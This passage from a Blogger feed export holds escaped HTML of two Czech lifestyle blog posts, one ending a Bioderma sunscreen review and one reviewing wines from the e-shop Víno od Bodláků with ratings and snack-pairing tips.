mlha SPF30+ 150ml\u003C\/span\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 12pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 12pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline;\"\u003ETak tenhle produkt byl láska na první použití. Člověk to nastříká a nemusí se o to už pak starat. Pokud ale produkt nastříkáte z příliš velké blízkosti, tak se roztírání nevyhnete. Pak ale se smiřte s tím, že budete opravdu hodně mastní. Vstřebává se o něco pomaleji než předchozí produkt, ale není to žádná tragédie. Za mě fakt chválím rychlou aplikaci. Podle mě velmi vhodná i pro muže na místa, kde mají hodně chloupků.\u003C\/span\u003E\n    \u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 12pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline;\"\u003E\u003Cb\u003E4,5\/5*\n\n\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\n    \u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\n        \u003Ctbody\u003E\n            \u003Ctr\u003E\n                \u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-jVXBRoLnKzf9rVnJDurEhLX3emjZEUKl2F1WVAQZnkNFt_-8y730VXvBtqa-87qYSRk0-80C1GG8hXqjk3qd8ZRzzXT-wGmEDydBhvI0EbOKZsJDd7jocO5pQF5sgDHQMESZIB5fYhQ\/s2048\/IMG_8846_jpg.JPG\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1832\" data-original-width=\"2048\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-jVXBRoLnKzf9rVnJDurEhLX3emjZEUKl2F1WVAQZnkNFt_-8y730VXvBtqa-87qYSRk0-80C1GG8hXqjk3qd8ZRzzXT-wGmEDydBhvI0EbOKZsJDd7jocO5pQF5sgDHQMESZIB5fYhQ\/w400-h358\/IMG_8846_jpg.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\n            \u003C\/tr\u003E\n            \u003Ctr\u003E\n                \u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EBioderma opalovací krémy\u003C\/td\u003E\n            \u003C\/tr\u003E\n        \u003C\/tbody\u003E\n    \u003C\/table\u003E\n    \u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n    \u003Cspan face=\"Calibri, sans-serif\" style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 12pt; white-space: pre-wrap;\"\u003EBIODERMA Phot.MAX Tyč.na rty a citl.místa SPF50\u003C\/span\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: 12pt; white-space: pre-wrap;\"\u003EMusím se přiznat, že jsem sto let za opicemi a doteď jsem nevěděla, že existují tyhle chytrý tyčinky. Určitě dobrý vynález, co nenadchne ani neurazí. Na rty, podle mě, velmi často zapomínáme a občas se nám to pak vymstí.\u003C\/span\u003E\u0026nbsp;\u003C\/div\u003E\u003C\/span\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 12pt; white-space: pre-wrap;\"\u003E3\/5*\u003C\/span\u003E\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"font-size: 12pt; white-space: pre-wrap;\"\u003EDíky akci 2+1 jsem získala i krém po opalování. Péče o pokožku po opalování je neméně důležitá jako přímo při opalování, tak na ni nezapomínejte a \u003C\/span\u003E\u003Cb style=\"font-size: 12pt; white-space: pre-wrap;\"\u003Edopřejte své pokožce dostatečnou hydrataci a péči.\u003C\/b\u003E\u003C\/span\u003E\n    \u003Cbr \/\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 12pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;\u003C\/span\u003E\n\n    \u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\n        \u003Ctbody\u003E\n            \u003Ctr\u003E\n                \u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7uuS7cig_CbzPDPk46g-o3a1lMXSJLHnULTjRjbJrnw14C5yzfqVi7FZzwg5JebR525GgHFT7bq0bJABzHqMvNZdJvq3682vAmPzVTwsGbWPnpm3WOT-CY1ruVdYfiwl28Z1emhyphenhyphenfrGc\/s2048\/IMG_0168.JPG\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1536\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7uuS7cig_CbzPDPk46g-o3a1lMXSJLHnULTjRjbJrnw14C5yzfqVi7FZzwg5JebR525GgHFT7bq0bJABzHqMvNZdJvq3682vAmPzVTwsGbWPnpm3WOT-CY1ruVdYfiwl28Z1emhyphenhyphenfrGc\/w300-h400\/IMG_0168.JPG\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\n            \u003C\/tr\u003E\n            \u003Ctr\u003E\n                \u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: 16px; white-space: pre-wrap;\"\u003EBioderma krém po opalování\u003C\/span\u003E\u003C\/td\u003E\n            \u003C\/tr\u003E\n        \u003C\/tbody\u003E\n    \u003C\/table\u003E\n    \u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 12pt; white-space: pre-wrap;\"\u003EBIODERMA Photoderm After sun 500ml\u003C\/span\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\n    \u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 12pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: 12pt;\"\u003EWow. Pokud jsem něco flákala víc než mazání se opalovacími krémy, tak je to právě aplikace krémů po opalování. A slibuju, že už to flákat nebudu! Díky tomuto produktu je opálení stálejší a pokožka je krásně hydratovaná bez suchých šupinek. A pokud můžu něco vyzdvihnout, tak rozhodně vůni produktu.\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb style=\"font-size: 12pt; white-space: pre-wrap;\"\u003E5\/5*\u003C\/b\u003E\u0026nbsp;\u003C\/div\u003E\u003C\/span\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline;\"\u003E\n\u003Cb style=\"font-size: 12pt; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-size: 12pt; white-space: pre-wrap;\"\u003E\u003Cb\u003EKde produkty seženete?\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 12pt; white-space: pre-wrap;\"\u003E Můžete je, jako já, zakoupit na stránkách BENU lékárny, kde najdete mnoho produktů pro \u003C\/span\u003E\u003Ca href=\"https:\/\/www.benu.cz\/opalovani\" style=\"font-size: 12pt; white-space: pre-wrap;\" target=\"_blank\"\u003E\u003Cb\u003Ezdravé opalování\u003C\/b\u003E\u003C\/a\u003E\u003Cspan style=\"font-size: 12pt; white-space: pre-wrap;\"\u003E. \u003C\/span\u003E\u003C\/span\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 12pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EVelkou výhodou je neskutečná rychlost dodání, doprava nad 999 Kč zdarma a hlavně je tu vždy nějaká akce, kterou lze využít, jako jsem to udělala já.\n\u003C\/span\u003E \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 12pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cb\u003EA co vy a opalovací krémy? Máte svoje oblíbence? A mažete se poctivě nebo to flákáte?\u003C\/b\u003E\u003C\/span\u003E\n    \u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 12pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cb style=\"font-size: medium; white-space: normal;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003Ca href=\"https:\/\/www.instagram.com\/gabuxik\/\"\u003EINSTAGRAM\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/GabuxCreativity\/\"\u003EFACEBOOK\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/twitter.com\/Gabuxya\"\u003ETWITTER\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n    \u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 12pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cb style=\"font-size: medium; white-space: normal;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cbr style=\"font-size: medium; white-space: normal;\" \/\u003E\u003C\/span\u003E\n    \u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8dCdQdGflqyxwMJmAlmANjgJ2iNrWCu59wp7clxZ4Kqghy519bMz6bm6EE83nHcFCXkrC6DOtZBxpZnhP75o9Bj88WWTxIP5n14BoI4muMMPgVUsJMV25F3JTBxndvMdnwrwcAPm5DEg\/s1600\/podpis1.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"72\" data-original-width=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8dCdQdGflqyxwMJmAlmANjgJ2iNrWCu59wp7clxZ4Kqghy519bMz6bm6EE83nHcFCXkrC6DOtZBxpZnhP75o9Bj88WWTxIP5n14BoI4muMMPgVUsJMV25F3JTBxndvMdnwrwcAPm5DEg\/s1600\/podpis1.png\" \/\u003E\u003C\/a\u003E\n    \u003C\/div\u003E\n\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gabux.cz\/feeds\/160145860296725003\/comments\/default","title":"Komentáře k příspěvku"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gabux.cz\/2021\/07\/jak-na-bezpecne-opalovani-aneb-leto-je.html#comment-form","title":"Komentáře: 9"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5571842991734776586\/posts\/default\/160145860296725003"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5571842991734776586\/posts\/default\/160145860296725003"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gabux.cz\/2021\/07\/jak-na-bezpecne-opalovani-aneb-leto-je.html","title":"Jak na bezpečné opalování aneb léto je tady"}],"author":[{"name":{"$t":"Gabux"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03505702369387709125"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijMNorB0hWT496CwdNI5SPnKf29YxSosSX1x-4EcfnMt32v1YKb3SB3TNn3yAuzJCIu0vIuD3YGioDX3inyDG_GSPONqDjjZRU7MTiNyZqtp-UJC5Px6jXlrJCy8O6qow\/s220\/1-151005.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzXb-8XaXy_WFKHjheh5YtvJ7CCEIF_L6-k6kLw4DhZzkSF-JWeExZBazBPqmoml-YYW4HR_IJgyfa-b06G6DS9W9bKJy7KHJsyqYgITt7hY9x_zLR9hYl5th0XDkKiT8JAmcO3DgaEzc\/s72-c\/Dessert+Adventure+Blog+Banner+%25281%2529.png","height":"72","width":"72"},"thr$total":{"$t":"9"}},{"id":{"$t":"tag:blogger.com,1999:blog-5571842991734776586.post-7227216641821772056"},"published":{"$t":"2021-04-15T19:17:00.005+02:00"},"updated":{"$t":"2021-04-15T19:17:38.753+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Co se děje kolem mě"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Co se jinam nevešlo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ostatní rady\u0026tipy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Recenze"}],"title":{"type":"text","$t":"Víno od Bodláků aneb jak si zpříjemnit čekání na otevření vináren"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9VjXKdtJdhNKIcbSd2pHxoziaWQiO0ykdEysDaBaqIjLr_CEAr5o2auKuRF3mORFJxn9Feve_n81rB0dheMBQOGTI55VRAuKpUk4VivO1ggMGAEjTrYtPdY9UxsfYrWtE36hTaL42zjA\/s2048\/Yellow+Birthday+Party+Blog+Banner.png\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1152\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9VjXKdtJdhNKIcbSd2pHxoziaWQiO0ykdEysDaBaqIjLr_CEAr5o2auKuRF3mORFJxn9Feve_n81rB0dheMBQOGTI55VRAuKpUk4VivO1ggMGAEjTrYtPdY9UxsfYrWtE36hTaL42zjA\/s16000\/Yellow+Birthday+Party+Blog+Banner.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n        \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003ETato situace trvá už přes rok a je to velmi dlouhé. Člověk občas chce \u003Cb\u003Ešáhnout po dobrém vínu\u003C\/b\u003E a udělat si hezký\nvečer se vším všudy. A právě proto píši tento článek. V tomhle článku vám představím čtyři vína, z e-shopu \u003Ca href=\"https:\/\/vinoodbodlaku.cz\/\" target=\"_blank\"\u003E\u003Cb\u003EVíno od Bodláků \u003C\/b\u003E\u003C\/a\u003Ea kromě hodnocení vám nezapomenu ani\ndát \u003Cb\u003Epár doporučení a tipů\u003C\/b\u003E, co se vín, a hezkých večerů obecně, týče. Tak se pohodlně usaďte a jdeme na to.\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003C\/div\u003E\nPojďme si jako první odbýt věci, jako je dodání a samotná objednávka. Je to důležité zmínit, ale zároveň rozumím, že\nvás více zajímají samotná vína. Já se vám nedivím, protože bych to měla stejně. Přesto si e-shop zaslouží, abych\nzmínila naprosto \u003Cb\u003Eperfektní přístup\u003C\/b\u003E, \u003Cb\u003Eobrovskou rychlost dodání\u003C\/b\u003E a hlavně \u003Cb\u003Epečlivé zabalení\u003C\/b\u003E - kdyby\nse vínům něco stalo, tak je to na 100% chyba dopravce.\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003C\/div\u003E\nJe mou povinností zmínit, že alkoholické nápoje se v České republice mohou konzumovat až od 18 let. \u003Cb\u003EMám pro vás\n    ale dobrou zprávu\u003C\/b\u003E. Na e-shopu naleznete i kategorii \u003Ca href=\"https:\/\/vinoodbodlaku.cz\/collections\/nealkoholicke-vino\" target=\"_blank\"\u003E\u003Cb\u003Enealkoholická vína\u003C\/b\u003E\u003C\/a\u003E.\nTakže pokud vám ještě není 18, jste těhotná\/kojící, děláte zrovna řidiče a nebo prostě nepijete alkohol, tak tento\ne-shop myslí i na vás. Nealkoholická vína \u003Cb\u003Ejsou vyrobená ze svěžích a mladých vín\u003C\/b\u003E. Díky zvýšenému obsahu CO2\nje ve víně podpořena svěžest a stabilita. Navíc tím doplňujete pitný režim a to už stojí za zmínku. E-shop nabízí\npouze nealkoholická vína od odborníka Miloše Michlovského, který díky speciální dvoufázové destilaci nemusí používat\ndo vín stabilizátory ani konzervační látky. Víno tedy\u003Cb\u003E není vůbec uměle dosyceno\u003C\/b\u003E. A já vám za sebe s jistotou\nmohu říct, že příště zkusím i nějaký kousek odsud.\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003C\/div\u003E\nDalším tipem ode mě pro vás je taková maličkost, která váš večer s vínem \u003Cb\u003Epovýší na úplně jinou úroveň\u003C\/b\u003E. S\npřítelem jsme si začali dělat \u003Cb\u003Ek vínu malé občerstvení\u003C\/b\u003E. Začínali jsme na dvou druzích sýra a klobásce. A\n\u003Cb\u003Eskončili jsme u pěti druhů sýry, klobásce, sušeném mase a hroznovém víně\u003C\/b\u003E. A můžu vás ujistit, že takové malé\nobčerstvení \u003Cb\u003Edokáže zázraky\u003C\/b\u003E. Předem upozorňuji, že nejsem odborník na párování vín a všechno jsme vždy dělali\njen a pouze podle našich chuťových buněk. Za nás nejvíce doporučujeme sýry Chedar a Džuigas. K tomu dobrou klobásky.\nNám docela zachutnala Pašerácká klobáska od Krásno. A hroznové víno jedině bez pecek!\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003C\/div\u003E\nPosledním tipem se vrátím zase k \u003Ca href=\"https:\/\/www.instagram.com\/vino_od_bodlaku\/?hl=cs\" target=\"_blank\"\u003E\u003Cb\u003EVíno\n        od Bodláků\u003C\/b\u003E\u003C\/a\u003E. Najdete je i na Instagramu, kde se od nich dozvíte \u003Cb\u003Emnoho zajímavého o všem ohledně\n    vína\u003C\/b\u003E. Věděli jste třeba, že metropole s nejvíce vinicemi je Vídeň? Je totiž jediným hlavním městem na světě,\nkteré je zároveň vinařskou oblastí. Zároveň má nejvíce vinohradů. Na jejich e-shopu najdete taky blog, kde každý\ntýden přistane nový článek. A to není všechno. Můžete si najít i jejich\u003Cb\u003E podcast o víně\u003C\/b\u003E, který najdete pod\nnázvem \u003Ca href=\"https:\/\/vinoodbodlaku.cz\/pages\/podcast\" target=\"_blank\"\u003E\u003Cb\u003EVinocast\u003C\/b\u003E\u003C\/a\u003E. Kromě jejich webu\nnajdete podcast například i na Spotify nebo Apple Podcast.\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003C\/div\u003E\n\u003Ch2 style=\"text-align: center;\"\u003EVína\u003C\/h2\u003E\nA teď se pojďme podívat přímo na vína, které jsem měla tu čest vyzkoušet. Všechny jsem zkoušela s přítelem, abyste\nměli více názorů. S přítelem máme trochu jinou představu o dobrém víně. Já mám nejraději polosuché a nevadí mi ani\ntrošku sladší. Přítel naopak sladší vína moc nemusí a má nejraději polosuché až suché.\u003Cbr \/\u003E\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\n    \u003Ctbody\u003E\n        \u003Ctr\u003E\n            \u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFjgqLJdboP46PcYbADRYW611W55xs1urCIItAWyF4Xd1qorSFlBRLgI1fLp6fz1_14TOQuPezwLOVKxocPHbSBNsHl1eZTfll0DNKqGT3ev-gEji-79us_KcW1bNM3gHWQWmFiYyHdmY\/s2048\/IMG_3266.JPG\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Rulandské šedé - Vinařství Sedlák\" border=\"0\" data-original-height=\"2048\" data-original-width=\"1536\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFjgqLJdboP46PcYbADRYW611W55xs1urCIItAWyF4Xd1qorSFlBRLgI1fLp6fz1_14TOQuPezwLOVKxocPHbSBNsHl1eZTfll0DNKqGT3ev-gEji-79us_KcW1bNM3gHWQWmFiYyHdmY\/w300-h400\/IMG_3266.JPG\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\n        \u003C\/tr\u003E\n        \u003Ctr\u003E\n            \u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ERulandské šedé - Rodinné Vinařství Sedlák\u003C\/td\u003E\n        \u003C\/tr\u003E\n    \u003C\/tbody\u003E\n\u003C\/table\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\n    \u003Ch3\u003E\u003Ca href=\"https:\/\/vinoodbodlaku.cz\/products\/rulandske-sede-sedlak?_pos=1\u0026amp;_sid=9d08b504d\u0026amp;_ss=r\" target=\"_blank\"\u003ERulandské šedé\u003C\/a\u003E\u003C\/h3\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003EVinařství:\u003C\/b\u003E Rodinné Vinařství Sedlák\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003ECena: \u003C\/b\u003E139 Kč\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003EMoje hodnocení:\u003C\/b\u003E 4\/5\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003EPřítelovo hodnocení:\u003C\/b\u003E 4,5\/5\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003EPoznámka:\u003C\/b\u003E\u003Cbr \/\u003ERulandské šedé je dobrou volbou vždy,\n    když váháte jaké víno koupit. Je to taková klasika, která nikdy nezklame. U mě osobně se umístilo na druhém místě a\n    pro přítele favorit. Ale obecně musím říct, že vinařství Sedlák dělá dobrá vína.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\n    \u003Ctbody\u003E\n        \u003Ctr\u003E\n            \u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgb3uz6E0DTuvlHScltf7LpWdFEWs7ZevIEaZZ7ndIYO7JoB2C9Ez7w3q9jGV1J9KnLhD-rAhTW7tc8nbX8__dzw5tjs4RKCeFHzcfq7yBYu9u99Uv6USF9Cg1J23kzcszqVPa0OTYoAJY\/s2048\/IMG_3275.JPG\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Pinot Chardonnay - Vinařství Sedlák\" border=\"0\" data-original-height=\"2048\" data-original-width=\"1536\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgb3uz6E0DTuvlHScltf7LpWdFEWs7ZevIEaZZ7ndIYO7JoB2C9Ez7w3q9jGV1J9KnLhD-rAhTW7tc8nbX8__dzw5tjs4RKCeFHzcfq7yBYu9u99Uv6USF9Cg1J23kzcszqVPa0OTYoAJY\/w300-h400\/IMG_3275.JPG\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\n        \u003C\/tr\u003E\n        \u003Ctr\u003E\n            \u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EPinot Chardonnay - Rodinné Vinařství Sedlák\u003C\/td\u003E\n        \u003C\/tr\u003E\n    \u003C\/tbody\u003E\n\u003C\/table\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n    \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n        \u003Ch3\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/vinoodbodlaku.cz\/products\/pinot-chardonnay-sedlak?_pos=1\u0026amp;_sid=0b8da33c3\u0026amp;_ss=r\" target=\"_blank\"\u003EPinot Chardonnay\u003C\/a\u003E\u003C\/h3\u003E\n    \u003C\/div\u003E\n    \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cb\u003EVinařství:\u003C\/b\u003E Rodinné Vinařství Sedlák\u003C\/div\u003E\n    \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cb\u003ECena:\u003C\/b\u003E 149 Kč\u003C\/div\u003E\n    \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cb\u003EMoje hodnocení:\u003C\/b\u003E 4,5\/5\u003C\/div\u003E\n    \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cb\u003EPřítelovo hodnocení:\u003C\/b\u003E 2,5\/5\u003C\/div\u003E\n    \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cb\u003EPoznámka:\u003C\/b\u003E\u003Cbr \/\u003EMůj jasný favorit! Do tohoto vína jsem zamilovala.\n        Přítel, jak vidíte, ani ne. Říkal, že víno dobré, ale na to Rulandské to podle něj nemá. Já a Víno od Bodláků\n        řadíme tyto vína přesně naopak. Pinot Chardonnay na první místo a Rulandské až na druhé. Ty vína jsou prostě\n        věda a jak je vidět, tak se nikdy nezavděčíte všem.\u003C\/div\u003E\n\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\n    \u003Ctbody\u003E\n        \u003Ctr\u003E\n            \u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOH29WHZzOCYDP4XJARdzcGkRk6GR1FxwpHIoxGEr9_k14_2zX-O3_elnTXcBBA6Te2LB0C3ZTKWDsXga8ZT4wH3VBvjQb08RhSRlgaSHgfQIoMH4-31wxkajCr5zDlFtauli_QbcPB1Q\/s2048\/IMG_3269.JPG\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Pálava - Omasta vinařství\" border=\"0\" data-original-height=\"2048\" data-original-width=\"1536\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOH29WHZzOCYDP4XJARdzcGkRk6GR1FxwpHIoxGEr9_k14_2zX-O3_elnTXcBBA6Te2LB0C3ZTKWDsXga8ZT4wH3VBvjQb08RhSRlgaSHgfQIoMH4-31wxkajCr5zDlFtauli_QbcPB1Q\/w300-h400\/IMG_3269.JPG\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\n        \u003C\/tr\u003E\n        \u003Ctr\u003E\n            \u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EPálava výběr z hroznů - Omasta vinařství\u003C\/td\u003E\n        \u003C\/tr\u003E\n    \u003C\/tbody\u003E\n\u003C\/table\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n    \u003Ch3\u003E\u003Ca 